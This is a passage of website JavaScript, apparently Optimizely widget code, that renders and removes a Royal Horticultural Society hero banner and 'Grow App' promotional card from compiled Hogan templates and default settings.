</div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
